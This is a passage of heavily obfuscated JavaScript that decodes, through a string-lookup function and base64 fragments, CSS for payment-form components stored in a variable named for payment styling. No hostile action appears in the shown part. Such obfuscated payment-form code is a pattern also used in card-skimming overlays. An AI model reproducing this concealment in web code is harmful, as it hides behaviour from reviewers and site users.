4301')+_0x24d640('0x2d47')+_0x24d640('0x1c75')+_0x24d640('0x2240')+_0x24d640('0x4550')+_0x24d640('0x4218')+_0x24d640('0x39c3')+_0x24d640('0x592')+_0x24d640('0x48bb')+_0x24d640('0x1fa7')+_0x24d640('0x1c5a')+_0x24d640('0x17f3')+_0x24d640('0x268a')+_0x24d640('0xeec')+_0x24d640('0x22dc')+'5zLXN2ZyB7'+_0x24d640('0x4e0e')+'9uOiBzdGF0'+_0x24d640('0x459b')+_0x24d640('0x31fe')+_0x24d640('0x3cef')+'lnaHRPYnNl'+_0x24d640('0x18d2')+'ZpZGVyLWNv'+_0x24d640('0x4197')+'B7IG1hcmdp'+'bjogMDsgfS'+_0x24d640('0x3875')+_0x24d640('0x341d')+_0x24d640('0x404')+_0x24d640('0x9ed')+_0x24d640('0x40a1')+_0x24d640('0x12ff')+'sgLyohIGRp'+_0x24d640('0xb72')+_0x24d640('0x3004')+_0x24d640('0x14d3')+'FyZEN2Y0lj'+'b25zLCAucC'+_0x24d640('0x41ff')+_0x24d640('0x34c2')+'JvdXAgeyBv'+_0x24d640('0x1e6f')+_0x24d640('0x317b')+_0x24d640('0x4626')+_0x24d640('0x2cff')+_0x24d640('0x660')+_0x24d640('0x296c')+_0x24d640('0x4db2')+_0x24d640('0x5c2')+'OyB9'),elements_inner_payment_style=_0x24d640('0x426e')+_0x24d640('0x7c3')+_0x24d640('0x318d')+'ludGVyOyBk'+_0x24d640('0x3e5a')+_0x24d640('0xf00')+_0x24d640('0xe42')+_0x24d640('0x23a2')+'aW9uOmRpc2'+_0x24d640('0x4b82')+_0x24d640('0xc6e')+_0x24d640('0x282c')+_0x24d640('0x4733')+_0x24d640('0x163d')+'dG9uIHsgY3'+_0x24d640('0x4bd8')+_0x24d640('0x235')+'BkaXNwbGF5'+_0x24d640('0x38a')+_0x24d640('0x3bcf')+_0x24d640('0x12b9')+_0x24d640('0x2aa3')+_0x24d640('0x3ed0')+_0x24d640('0x3b0a')+_0x24d640('0x87d')+'JsZWQgeyBw'+'b2ludGVyLW'+_0x24d640('0x4864')+'bm9uZTsgfS'+_0x24d640('0x3b0a')+_0x24d640('0x5b8')+_0x24d640('0x29e5')+_0x24d640('0xd1d')+_0x24d640('0x18f9')+_0x24d640('0x42ba')+_0x24d640('0x29ee')+_0x24d640('0xb84')+'NvbG9yOiB2'+_0x24d640('0x2b74')+'Ryb3Bkb3du'+_0x24d640('0x2d12')+_0x24d640('0x3466')+'b2xvcik7IG'+_0x24d640('0x493c')+'bGU6IG5vbm'+'U7IG1hcmdp'+_0x24d640('0x315b')+_0x24d640('0x4ef')+'eDogaGlkZG'+_0x24d640('0xc90')+_0x24d640('0x4d9a')+'BzY3JvbGw7'+_0x24d640('0x20d5')+_0x24d640('0x1b9')+_0x24d640('0x2039')+'Rvd25JdGVt'+_0x24d640('0x447a')+_0x24d640('0x25d')+_0x24d640('0x1306')+_0x24d640('0xafe')+'IH0gLnAtRm'+_0x24d640('0x4753')+'bCB7IGRpc3'+'BsYXk6IGZs'+_0x24d640('0x4524')+_0x24d640('0xf19')+_0x24d640('0x3d3c')+'xvYXRpbmcg'+_0x24d640('0x115c')+'NpemU6IHZh'+_0x24d640('0x9cd')+_0x24d640('0x3c02')+_0x24d640('0x2315')+_0x24d640('0x320c')+'bXBvcnRhbn'+_0x24d640('0x3ecd')+_0x24d640('0x14e5')+'B2YXIoLS1j'+_0x24d640('0x242e')+_0x24d640('0x28aa')+_0x24d640('0x4433')+_0x24d640('0x3ff1')+_0x24d640('0x44f1')+_0x24d640('0xfbd')+_0x24d640('0x3048')+_0x24d640('0x17b5')+_0x24d640('0xa9e')+_0x24d640('0x401f')+_0x24d640('0x277a')+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x4430')+_0x24d640('0x3648')+_0x24d640('0x40b0')+_0x24d640('0x4895')+'1tcy10cmFu'+'c2Zvcm0tb3'+'JpZ2luOiB0'+_0x24d640('0x2fc9')+'AhaW1wb3J0'+(_0x24d640('0x1e36')+'Fuc2Zvcm0t'+_0x24d640('0x398')+_0x24d640('0x2296')+_0x24d640('0x4c36')+'J0YW50OyB3'+_0x24d640('0x2b4b')+'5nZTogdHJh'+'bnNmb3JtOy'+_0x24d640('0x2f25')+_0x24d640('0x208')+'5wLVJUTCAu'+_0x24d640('0x3998')+_0x24d640('0x14df')+_0x24d640('0x3e53')+'B7IG1hcmdp'+_0x24d640('0x1d0d')+_0x24d640('0x187a')+_0x24d640('0x48f0')+_0x24d640('0x3c44')+_0x24d640('0x18fe')+'lnaHQpICFp'+_0x24d640('0xd1e')+'Q7IC13ZWJr'+_0x24d640('0x44c8')+_0x24d640('0x42cd')+_0x24d640('0x3d98')+_0x24d640('0x4c25')+_0x24d640('0x275d')+_0x24d640('0x404c')+'cy10cmFuc2'+'Zvcm0tb3Jp'+_0x24d640('0x2e68')+'AgcmlnaHQg'+_0x24d640('0x4d47')+'FudDsgdHJh'+_0x24d640('0x31d7')+'9yaWdpbjog'+_0x24d640('0x2071')+_0x24d640('0x1c25')+_0x24d640('0x19a7')+_0x24d640('0x4249')+'bGQtLWxhYm'+_0x24d640('0x2d60')+'bmcgLnAtRm'+_0x24d640('0x4753')+_0x24d640('0x285')+_0x24d640('0x19c4')+'bnNmb3JtOi'+'B2YXIoLS1j'+_0x24d640('0x2d9')+_0x24d640('0x1c55')+_0x24d640('0x11da')+_0x24d640('0x771')+_0x24d640('0x4895')+'1tcy10cmFu'+_0x24d640('0x37d8')+_0x24d640('0x32f')+'bGFiZWxGbG'+'9hdGluZ1Ry'+_0x24d640('0x203b')+_0x24d640('0x19b1')+_0x24d640('0x3a75')+_0x24d640('0x30d4')+_0x24d640('0x317d')+'1jLWxhYmVs'+_0x24d640('0x313a')+_0x24d640('0x35e')+_0x24d640('0x1ef0')+_0x24d640('0x29b9')+_0x24d640('0x29a8')+'llbGQtLWxh'+'YmVsUmVzdG'+_0x24d640('0x1308')+_0x24d640('0x4153')+'VsIHsgLXdl'+'YmtpdC10cm'+_0x24d640('0xb22')+_0x24d640('0x3cd0')+'MtbGFiZWxS'+'ZXN0aW5nVH'+_0x24d640('0x30d4')+'KSAhaW1wb3'+_0x24d640('0x4317')+_0x24d640('0x1394')+_0x24d640('0x3b1e')+_0x24d640('0x2b74')+'xhYmVsUmVz'+_0x24d640('0x1d8e')+_0x24d640('0x4dd7')+_0x24d640('0x4d47')+'FudDsgdHJh'+_0x24d640('0x33f3')+_0x24d640('0x31d2')+_0x24d640('0x15eb')+_0x24d640('0x3ae0')+'YW5zZm9ybS'+_0x24d640('0x19b1')+_0x24d640('0x1329')+'AucC1GaWVs')+(_0x24d640('0x12ad')+_0x24d640('0x4266')+'ZyAucC1Jbn'+_0x24d640('0x4378')+'dCwgLnAtRm'+_0x24d640('0x4e12')+_0x24d640('0x3262')+'RpbmcgLnAt'+_0x24d640('0x2dd4')+'NlbGVjdCwg'+_0x24d640('0x170e')+'QtLWxhYmVs'+'UmVzdGluZy'+'AucC1JbnB1'+_0x24d640('0x945')+'wgLnAtRmll'+_0x24d640('0x4cb7')+_0x24d640('0x23ae')+_0x24d640('0x42fc')+_0x24d640('0x1d3e')+_0x24d640('0xa6b')+'FkZGluZy10'+_0x24d640('0x5b9')+_0x24d640('0xe94')+_0x24d640('0x345b')+'luZ1BhZGRp'+_0x24d640('0x432f')+_0x24d640('0x1235')+'bnQ7IH0gLn'+_0x24d640('0x408')+'LWxhYmVsUm'+'VzdGluZyAu'+_0x24d640('0x2b5b')+_0x24d640('0x416c')+_0x24d640('0x12ae')+'xhY2Vob2xk'+'ZXIgeyBvcG'+'FjaXR5OiAw'+'OyB9IC5wLU'+'ZpZWxkLS1s'+'YWJlbFJlc3'+_0x24d640('0x4645')+_0x24d640('0x34fe')+_0x24d640('0x2f6f')+_0x24d640('0xabb')+_0x24d640('0x6d7')+_0x24d640('0x4cc6')+_0x24d640('0xf43')+'ZC0tbGFiZW'+_0x24d640('0x112f')+_0x24d640('0x6d4')+'otbXMtaW5w'+_0x24d640('0x1907')+_0x24d640('0x4c69')+_0x24d640('0x45b9')+'R5OiAwOyB9'+'IC5wLUZpZW'+_0x24d640('0x4c23')+_0x24d640('0xfbc')+_0x24d640('0x462f')+_0x24d640('0x288d')+'hvbGRlciB7'+_0x24d640('0x16b9')+_0x24d640('0x1693')+'LnAtQW5pbW'+_0x24d640('0x1f64')+_0x24d640('0xaba')+_0x24d640('0xcc6')+_0x24d640('0xd8e')+_0x24d640('0x205b')+_0x24d640('0x216d')+_0x24d640('0x1227')+'bGFjZWhvbG'+_0x24d640('0x26ce')+_0x24d640('0x1eb2')+_0x24d640('0x129f')+_0x24d640('0x41a6')+_0x24d640('0x4ca9')+_0x24d640('0x2078')+_0x24d640('0x2b68')+_0x24d640('0x2c05')+_0x24d640('0x4c23')+_0x24d640('0xfbc')+_0x24d640('0x462f')+_0x24d640('0x21cd')+_0x24d640('0x40ae')+'ZGVyIHsgdH'+_0x24d640('0x4b50')+_0x24d640('0x1f1b')+'l0eSAwLjA4'+'cyBlYXNlOy'+_0x24d640('0x34f8')+'aW1hdGFibG'+_0x24d640('0x4c3a')+'bGQtLWxhYm'+_0x24d640('0x23ae')+'ZyAuSW5wdX'+'Q6LW1zLWlu'+'cHV0LXBsYW'+_0x24d640('0x4096'))+('IHsgdHJhbn'+'NpdGlvbjog'+'b3BhY2l0eS'+_0x24d640('0x2ffb')+_0x24d640('0x2655')+'5wLUFuaW1h'+_0x24d640('0x34b8')+'AtRmllbGQt'+_0x24d640('0x15eb')+_0x24d640('0x21b8')+_0x24d640('0xd42')+_0x24d640('0x40ae')+_0x24d640('0x1de0')+_0x24d640('0x4b50')+_0x24d640('0x1f1b')+_0x24d640('0x4a17')+_0x24d640('0x2f9b')+_0x24d640('0x34f8')+_0x24d640('0x199e')+_0x24d640('0x4c3a')+'bGQtLWxhYm'+'VsRmxvYXRp'+_0x24d640('0x3185')+_0x24d640('0x15f2')+'a2l0LWlucH'+_0x24d640('0x2582')+_0x24d640('0xabb')+'sgdHJhbnNp'+_0x24d640('0x4475')+_0x24d640('0xff5')+'LjJzIGVhc2'+_0x24d640('0x1a49')+'fSAucC1Bbm'+_0x24d640('0x2b68')+_0x24d640('0x2c05')+'xkLS1sYWJl'+'bEZsb2F0aW'+_0x24d640('0x29a7')+_0x24d640('0x1f25')+'1wbGFjZWhv'+_0x24d640('0xfd8')+'RyYW5zaXRp'+_0x24d640('0x1cc3')+_0x24d640('0x15a5')+_0x24d640('0x26c8')+_0x24d640('0x1a91')+'LnAtQW5pbW'+_0x24d640('0x1f64')+'cC1GaWVsZC'+'0tbGFiZWxG'+_0x24d640('0x3e53')+_0x24d640('0x1dd9')+'LW1zLWlucH'+_0x24d640('0x2582')+_0x24d640('0xabb')+_0x24d640('0x16c8')+_0x24d640('0x4475')+_0x24d640('0xff5')+_0x24d640('0xe13')+_0x24d640('0x1a49')+_0x24d640('0x2078')+'ltYXRhYmxl'+_0x24d640('0x2c05')+_0x24d640('0x4c23')+_0x24d640('0x3beb')+'5nIC5JbnB1'+_0x24d640('0x42e7')+_0x24d640('0x4c69')+_0x24d640('0x3a88')+'l0aW9uOiBv'+'cGFjaXR5ID'+_0x24d640('0x438c')+'ZSAwLjFzOy'+_0x24d640('0x151d')+_0x24d640('0x351')+_0x24d640('0x3aba')+_0x24d640('0x231d')+_0x24d640('0x1184')+'YWNlaG9sZG'+'VyIHsgY29s'+_0x24d640('0x4a04')+_0x24d640('0x4e30')+_0x24d640('0xfcf')+'VuZCk7IH0g'+_0x24d640('0x170e')+'RTdWdnZXN0'+_0x24d640('0x3187')+_0x24d640('0x3ff4')+_0x24d640('0x317d')+_0x24d640('0x3c30')+_0x24d640('0x3688')+'9udC13ZWln'+_0x24d640('0x2d6e')+_0x24d640('0x3cff')+_0x24d640('0x3278')+_0x24d640('0x4b55')+_0x24d640('0x16ba')+_0x24d640('0x24cf')+_0x24d640('0x46df')+'AtR3JpZCB7')+(_0x24d640('0xa85')+_0x24d640('0x3109')+_0x24d640('0x8ae')+_0x24d640('0x3814')+_0x24d640('0x2a13')+_0x24d640('0x2e1d')+_0x24d640('0x47e1')+_0x24d640('0x17fb')+_0x24d640('0x2fbd')+_0x24d640('0x3798')+_0x24d640('0x2f33')+_0x24d640('0x3a65')+_0x24d640('0x1064')+_0x24d640('0x4103')+'R3JpZENlbG'+_0x24d640('0x498b')+'bGF5OiBpbm'+'xpbmUtYmxv'+_0x24d640('0x1660')+_0x24d640('0x2c4a')+_0x24d640('0x2c2d')+_0x24d640('0x1864')+_0x24d640('0x2cd5')+_0x24d640('0x187a')+_0x24d640('0x170c')+_0x24d640('0x3554')+_0x24d640('0x4de7')+_0x24d640('0x2b6b')+_0x24d640('0x3063')+'9wOyB9IC5w'+_0x24d640('0x4d83')+_0x24d640('0x3586')+_0x24d640('0x316d')+_0x24d640('0x1579')+_0x24d640('0x13a3')+_0x24d640('0x2456')+_0x24d640('0x195f')+_0x24d640('0x2c25')+_0x24d640('0x349d')+_0x24d640('0x1bef')+'bC0tMyB7IH'+_0x24d640('0x4204')+_0x24d640('0xbc3')+_0x24d640('0x18f0')+_0x24d640('0x44ad')+_0x24d640('0x4c33')+'MzMuMzMlOy'+_0x24d640('0x40c3')+_0x24d640('0x3e2')+_0x24d640('0x94f')+_0x24d640('0x19a9')+_0x24d640('0x334a')+_0x24d640('0x22f2')+'VsbC0tNiB7'+'IHdpZHRoOi'+_0x24d640('0x1b62')+_0x24d640('0x45a6')+_0x24d640('0x1f69')+'eyB3aWR0aD'+_0x24d640('0xa58')+_0x24d640('0x4d49')+_0x24d640('0x24f1')+'LS04IHsgd2'+_0x24d640('0x4a53')+_0x24d640('0x3171')+'AucC1Hcmlk'+_0x24d640('0x4627')+_0x24d640('0x2a5e')+_0x24d640('0xfb1')+_0x24d640('0xd56')+'ZENlbGwtLT'+_0x24d640('0x12fc')+_0x24d640('0x1463')+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x269')+'eyB3aWR0aD'+'ogOTEuNjcl'+'OyB9IC5wLU'+'dyaWRDZWxs'+'LS0xMiB7IH'+_0x24d640('0x1cfd')+_0x24d640('0x43df')+_0x24d640('0x2f47')+_0x24d640('0x3afe')+_0x24d640('0x1e33')+'eCkgeyAucC'+'1HcmlkQ2Vs'+_0x24d640('0x2143')+_0x24d640('0x3c82')+_0x24d640('0x2714')+_0x24d640('0xd56')+_0x24d640('0x39e8')+_0x24d640('0x4b91')+_0x24d640('0x3f0f')+'U7IH0gfSBA'+_0x24d640('0x2d30')+_0x24d640('0x1e6c')+_0x24d640('0x1db6')+_0x24d640('0x5fe'))+(_0x24d640('0x2b6d')+_0x24d640('0x42d9')+_0x24d640('0x13a3')+'RDZWxsLS14'+_0x24d640('0x489b')+_0x24d640('0x245c')+'MyU7IH0gLn'+_0x24d640('0x18f0')+_0x24d640('0x1d4c')+_0x24d640('0x2a5e')+'OiAxNi42Ny'+'U7IH0gLnAt'+_0x24d640('0x44a2')+_0x24d640('0x3daa')+_0x24d640('0xe47')+_0x24d640('0x95d')+'LnAtR3JpZE'+'NlbGwtLXhz'+_0x24d640('0x781')+_0x24d640('0x3524')+_0x24d640('0x40a6')+'AtR3JpZENl'+_0x24d640('0x7c0')+_0x24d640('0x2a5e')+_0x24d640('0x47fd')+'U7IH0gLnAt'+_0x24d640('0x44a2')+_0x24d640('0x55d')+_0x24d640('0xe47')+'A2MCU7IH0g'+_0x24d640('0x45a6')+_0x24d640('0x30c9')+'NyB7IHdpZH'+'RoOiA1OC4z'+_0x24d640('0x40a6')+_0x24d640('0x18f0')+'bGwtLXhzOC'+_0x24d640('0x2a5e')+_0x24d640('0x1dcd')+'U7IH0gLnAt'+_0x24d640('0x44a2')+_0x24d640('0x13c7')+_0x24d640('0xe47')+_0x24d640('0x2a41')+'LnAtR3JpZE'+_0x24d640('0x30c9')+_0x24d640('0x137c')+_0x24d640('0x429b')+_0x24d640('0x4b5e')+'5wLUdyaWRD'+_0x24d640('0x1668')+'ExIHsgd2lk'+'dGg6IDkxLj'+_0x24d640('0x334a')+_0x24d640('0x22f2')+'VsbC0teHMx'+_0x24d640('0x3bb')+_0x24d640('0x3514')+'OyB9IH0gQG'+'1lZGlhIG9u'+_0x24d640('0x119b')+_0x24d640('0x2263')+_0x24d640('0x3401')+_0x24d640('0x1c80')+_0x24d640('0x1f83')+'sgLnAtR3Jp'+'ZENlbGwtLX'+_0x24d640('0x1c24')+'ZHRoOiA4Lj'+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x4921')+_0x24d640('0x195f')+_0x24d640('0x2c25')+'JTsgfSAucC'+_0x24d640('0x1bef')+_0x24d640('0x3254')+_0x24d640('0x3c82')+_0x24d640('0x3780')+_0x24d640('0x3eb')+_0x24d640('0x38bd')+_0x24d640('0x1241')+'dGg6IDMzLj'+_0x24d640('0x18b3')+_0x24d640('0x22f2')+'VsbC0tc201'+_0x24d640('0x195f')+_0x24d640('0x2806')+_0x24d640('0x349d')+_0x24d640('0x1bef')+_0x24d640('0x124b')+_0x24d640('0x3c82')+_0x24d640('0x2eb1')+_0x24d640('0x3eb')+_0x24d640('0x38bd')+_0x24d640('0x1fc0')+_0x24d640('0x41f3')+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x3c37'))+(_0x24d640('0x195f')+_0x24d640('0x3e61')+_0x24d640('0x349d')+_0x24d640('0x1bef')+'bC0tc205IH'+_0x24d640('0x3c82')+_0x24d640('0x1c44')+_0x24d640('0x3eb')+'Q2VsbC0tc2'+'0xMCB7IHdp'+_0x24d640('0x33ca')+'4zMyU7IH0g'+_0x24d640('0x45a6')+_0x24d640('0x1a2a')+'MTEgeyB3aW'+_0x24d640('0xfa2')+_0x24d640('0x3087')+_0x24d640('0x4cf5')+_0x24d640('0x4628')+'EyIHsgd2lk'+_0x24d640('0xd1d')+_0x24d640('0x257a')+_0x24d640('0x2d30')+_0x24d640('0x1e6c')+_0x24d640('0x1db6')+_0x24d640('0x5fe')+'dGg6IDM3Lj'+'VyZW0pIHsg'+_0x24d640('0x45a6')+_0x24d640('0x254b')+_0x24d640('0x13eb')+'RoOiA4LjMz'+'JTsgfSAucC'+_0x24d640('0x1bef')+'bC0tbWQyIH'+_0x24d640('0x3c82')+_0x24d640('0xd49')+'sgfSAucC1H'+_0x24d640('0x2049')+_0x24d640('0x45fe')+_0x24d640('0x316d')+_0x24d640('0x3fd6')+'cC1HcmlkQ2'+_0x24d640('0x3f9c')+'Omxhc3QtY2'+_0x24d640('0x380b')+_0x24d640('0x1e23')+_0x24d640('0x7e2')+'OiB2YXIoLS'+_0x24d640('0xfd6')+'R3JpZENvbH'+'Vtbik7ICov'+_0x24d640('0x3fbe')+'lhIChtYXgt'+_0x24d640('0x316d')+_0x24d640('0x4b4a')+_0x24d640('0x13a3')+_0x24d640('0x1977')+_0x24d640('0x4168')+_0x24d640('0x4967')+_0x24d640('0x20d5')+_0x24d640('0xc75')+'MDsgfSB9IC'+_0x24d640('0x4cf5')+_0x24d640('0x10c8')+_0x24d640('0x122b')+_0x24d640('0x4954')+'MlOyB9IC5w'+_0x24d640('0x4d83')+'xsLS1tZDUg'+_0x24d640('0xbb2')+_0x24d640('0x44db')+_0x24d640('0x4d49')+'dyaWRDZWxs'+_0x24d640('0x14cf')+_0x24d640('0x4c33')+_0x24d640('0x3e9d')+_0x24d640('0x3eb')+_0x24d640('0x248c')+'Q3IHsgd2lk'+_0x24d640('0x41f3')+'MzJTsgfSAu'+_0x24d640('0x22f2')+_0x24d640('0x1cee')+'IHsgd2lkdG'+_0x24d640('0x3e61')+_0x24d640('0x349d')+_0x24d640('0x1bef')+'bC0tbWQ5IH'+_0x24d640('0x3c82')+_0x24d640('0x1c44')+_0x24d640('0x3eb')+'Q2VsbC0tbW'+_0x24d640('0xf5a')+'ZHRoOiA4My'+_0x24d640('0x2b8f')+_0x24d640('0x45a6')+_0x24d640('0x254b')+_0x24d640('0x4863')+_0x24d640('0xfa2'))+('NjclOyB9IC'+'5wLUdyaWRD'+'ZWxsLS1tZD'+_0x24d640('0x2b58')+_0x24d640('0xd1d')+'U7IH0gfSBA'+'bWVkaWEgb2'+_0x24d640('0x1e6c')+'ZW4gYW5kIC'+_0x24d640('0x5fe')+_0x24d640('0x25a4')+_0x24d640('0x2948')+_0x24d640('0x4e03')+'lkQ2VsbC0t'+_0x24d640('0x1f22')+_0x24d640('0x5c7')+_0x24d640('0x4b5e')+_0x24d640('0x4cf5')+_0x24d640('0x11c3')+'IgeyB3aWR0'+_0x24d640('0x2e9c')+'clOyB9IC5w'+_0x24d640('0x4d83')+_0x24d640('0x1ae7')+'eyB3aWR0aD'+'ogMjUlOyB9'+_0x24d640('0x13a3')+_0x24d640('0x2c07')+'ZzQgeyB3aW'+'R0aDogMzMu'+_0x24d640('0x4b5e')+_0x24d640('0x4cf5')+_0x24d640('0x11c3')+'UgeyB3aWR0'+_0x24d640('0x2f91')+_0x24d640('0x3a61')+_0x24d640('0x4d83')+_0x24d640('0x32f5')+'eyB3aWR0aD'+_0x24d640('0x189e')+_0x24d640('0x13a3')+_0x24d640('0x2c07')+_0x24d640('0x2c3c')+_0x24d640('0x256a')+'MzMlOyB9IC'+_0x24d640('0x4cf5')+_0x24d640('0x11c3')+'ggeyB3aWR0'+_0x24d640('0x288f')+'clOyB9IC5w'+_0x24d640('0x4d83')+_0x24d640('0x4701')+_0x24d640('0xbb2')+_0x24d640('0xba7')+_0x24d640('0x13a3')+_0x24d640('0x2c07')+_0x24d640('0x2acd')+'lkdGg6IDgz'+_0x24d640('0x291f')+_0x24d640('0x3eb')+'Q2VsbC0tbG'+'cxMSB7IHdp'+_0x24d640('0x49af')+_0x24d640('0x1331')+'LnAtR3JpZE'+_0x24d640('0x3e57')+_0x24d640('0x4c5')+_0x24d640('0x10e5')+_0x24d640('0x8f0')+_0x24d640('0x1df4')+_0x24d640('0x19db')+_0x24d640('0x3eef')+_0x24d640('0x2b5f')+_0x24d640('0xe30')+_0x24d640('0x1f83')+_0x24d640('0x1b2a')+'ZENlbGwtLX'+'hsMSB7IHdp'+_0x24d640('0x436b')+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x35d0')+_0x24d640('0x195f')+_0x24d640('0x2c25')+'JTsgfSAucC'+_0x24d640('0x1bef')+_0x24d640('0xd23')+_0x24d640('0x3c82')+'IDI1JTsgfS'+_0x24d640('0x3eb')+_0x24d640('0x226a')+_0x24d640('0xf52')+_0x24d640('0x17cf')+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x1af5')+_0x24d640('0x195f')+_0x24d640('0x2806')+_0x24d640('0x349d')+_0x24d640('0x1bef'))+(_0x24d640('0x4a68')+_0x24d640('0x3c82')+_0x24d640('0x2eb1')+_0x24d640('0x3eb')+_0x24d640('0x226a')+'w3IHsgd2lk'+_0x24d640('0x41f3')+_0x24d640('0x18b3')+'cC1HcmlkQ2'+'VsbC0teGw4'+'IHsgd2lkdG'+_0x24d640('0x3e61')+_0x24d640('0x349d')+'1HcmlkQ2Vs'+'bC0teGw5IH'+'sgd2lkdGg6'+_0x24d640('0x1c44')+_0x24d640('0x3eb')+_0x24d640('0x226a')+'wxMCB7IHdp'+_0x24d640('0x33ca')+_0x24d640('0x2b8f')+_0x24d640('0x45a6')+'NlbGwtLXhs'+'MTEgeyB3aW'+_0x24d640('0xfa2')+_0x24d640('0x3087')+_0x24d640('0x4cf5')+'ZWxsLS14bD'+_0x24d640('0x2b58')+_0x24d640('0xd1d')+_0x24d640('0x257a')+_0x24d640('0x2d30')+'5seSBzY3Jl'+_0x24d640('0x1db6')+'htaW4td2lk'+_0x24d640('0x3160')+_0x24d640('0x381')+_0x24d640('0x4e03')+_0x24d640('0x437e')+_0x24d640('0x260c')+_0x24d640('0x3b5d')+_0x24d640('0x291f')+'AucC1Hcmlk'+_0x24d640('0x107b')+'hsMiB7IHdp'+_0x24d640('0x3779')+_0x24d640('0x1331')+_0x24d640('0x45a6')+_0x24d640('0x3bae')+_0x24d640('0x320d')+_0x24d640('0x2415')+_0x24d640('0x4d49')+_0x24d640('0x24f1')+_0x24d640('0x1b99')+_0x24d640('0x3c82')+_0x24d640('0x1f51')+_0x24d640('0x1a2e')+_0x24d640('0x2049')+_0x24d640('0x44fa')+_0x24d640('0xe47')+_0x24d640('0x756')+_0x24d640('0x48bb')+'JpZENlbGwt'+_0x24d640('0x2192')+_0x24d640('0x4c33')+'NTAlOyB9IC'+'5wLUdyaWRD'+_0x24d640('0x436a')+'w3IHsgd2lk'+_0x24d640('0x41f3')+_0x24d640('0x18b3')+_0x24d640('0x22f2')+_0x24d640('0x3cc7')+_0x24d640('0x2d10')+_0x24d640('0x33d0')+_0x24d640('0x730')+_0x24d640('0x18f0')+_0x24d640('0x1286')+'kgeyB3aWR0'+_0x24d640('0x265')+'B9IC5wLUdy'+_0x24d640('0x3e2')+_0x24d640('0x9f3')+_0x24d640('0xe47')+_0x24d640('0x4259')+'IH0gLnAtR3'+_0x24d640('0x38d9')+_0x24d640('0x293c')+'sgd2lkdGg6'+_0x24d640('0x44a6')+_0x24d640('0x1a2e')+_0x24d640('0x2049')+_0x24d640('0x4883')+'eyB3aWR0aD'+'ogMTAwJTsg'+'fSB9IC5wLV'+_0x24d640('0x347b')+_0x24d640('0x175c')+_0x24d640('0x2ea0'))+(_0x24d640('0x4cbf')+'JhcHBlcjpo'+_0x24d640('0x41e4')+_0x24d640('0x102f')+_0x24d640('0x2226')+_0x24d640('0x4747')+_0x24d640('0x1cdd')+_0x24d640('0x4e30')+_0x24d640('0x1af3')+'Zyb25Eb3du'+'SG92ZXIpOy'+_0x24d640('0x49b2')+_0x24d640('0x3756')+'luZXI6aG92'+'ZXIgLnAtSW'+_0x24d640('0x2c44')+_0x24d640('0x2821')+'ljb25Db250'+_0x24d640('0x239f')+_0x24d640('0x2273')+_0x24d640('0x3a39')+'xvc2VOZXh0'+_0x24d640('0x23dd')+_0x24d640('0x386c')+_0x24d640('0xdc0')+_0x24d640('0x1305')+_0x24d640('0x277f')+'9uLS1jbG9z'+_0x24d640('0x15ae')+'w6IHZhcigt'+_0x24d640('0xe05')+'NvbkNsb3Nl'+_0x24d640('0x75d')+_0x24d640('0xddb')+_0x24d640('0x3b2d')+_0x24d640('0xfe5')+_0x24d640('0x1a3f')+_0x24d640('0x1048')+'IC5wLUljb2'+_0x24d640('0x101c')+_0x24d640('0x4787')+_0x24d640('0x4164')+_0x24d640('0x3cd0')+_0x24d640('0x10a9')+_0x24d640('0x4723')+'RlRGV2aWNl'+'SG92ZXIpOy'+'B9IC5wLUlj'+_0x24d640('0x211c')+_0x24d640('0x16b7')+_0x24d640('0x3ab2')+_0x24d640('0x4119')+_0x24d640('0x400c')+_0x24d640('0x24dc')+_0x24d640('0x25ef')+_0x24d640('0xaef')+'bms6IDA7IG'+'ZsZXgtc2hy'+_0x24d640('0x165d')+_0x24d640('0x49b2')+_0x24d640('0x15ba')+_0x24d640('0x401c')+_0x24d640('0x9e6')+_0x24d640('0xbf0')+_0x24d640('0x309e')+_0x24d640('0x3550')+'fSAucC1JY2'+_0x24d640('0x46c')+_0x24d640('0x3a12')+_0x24d640('0x2eb4')+_0x24d640('0x1f49')+_0x24d640('0x2eb4')+_0x24d640('0x4d49')+_0x24d640('0x4914')+'IHsgaGVpZ2'+_0x24d640('0x2ee5')+_0x24d640('0x4281')+'R0aDogMC44'+_0x24d640('0x33a4')+_0x24d640('0x27d')+_0x24d640('0x53a')+_0x24d640('0x4c81')+_0x24d640('0x49fa')+_0x24d640('0x1a50')+_0x24d640('0x4d49')+'ljb24tLWxn'+_0x24d640('0x4af5')+'h0OiAyZW07'+_0x24d640('0xe47')+_0x24d640('0x3e94')+_0x24d640('0x2ec3')+_0x24d640('0x1a61')+'ZWlnaHQ6ID'+_0x24d640('0x288e')+_0x24d640('0x2e72')+'sgfSAucC1J'+'bmRpY2F0b3'+_0x24d640('0x3197')+_0x24d640('0x30d3')+'B4OyBwb2lu')+('dGVyLWV2ZW'+_0x24d640('0x38dd')+_0x24d640('0x3d17')+_0x24d640('0x6f3')+'bGF0aXZlOy'+'B3aWR0aDog'+_0x24d640('0x33ec')+_0x24d640('0x2a84')+'Y2F0b3Igey'+_0x24d640('0x530')+_0x24d640('0x38a')+_0x24d640('0x3bcf')+_0x24d640('0x3a12')+'ogMjRweDsg'+'dmVydGljYW'+_0x24d640('0x2e02')+_0x24d640('0x47a')+_0x24d640('0x3c82')+_0x24d640('0x296b')+_0x24d640('0x4cc1')+_0x24d640('0x6c6')+'AucC1JbmRp'+'Y2F0b3Igey'+'BoZWlnaHQ6'+_0x24d640('0x1c0a')+_0x24d640('0x4dd9')+_0x24d640('0x4e0e')+_0x24d640('0x23c6')+'bHV0ZTsgdG'+_0x24d640('0x4225')+_0x24d640('0x34cf')+_0x24d640('0xf33')+_0x24d640('0x196c')+_0x24d640('0x418a')+_0x24d640('0x259d')+'dlYmtpdC1h'+_0x24d640('0x1902')+'46IHJvdGF0'+_0x24d640('0x3582')+'xpbmVhciBp'+_0x24d640('0x345a')+_0x24d640('0x48a9')+'aW9uOiByb3'+_0x24d640('0x26d8')+'cyBsaW5lYX'+_0x24d640('0x1360')+_0x24d640('0xd55')+_0x24d640('0x4deb')+'IHNvbGlkOy'+_0x24d640('0x3194')+_0x24d640('0x829')+'ZhcigtLWNv'+_0x24d640('0x2c63')+_0x24d640('0x358f')+_0x24d640('0x12f7')+'IpOyBib3Jk'+'ZXItcmFkaX'+_0x24d640('0xbbc')+_0x24d640('0x2ea7')+'QtbWFzay1p'+'b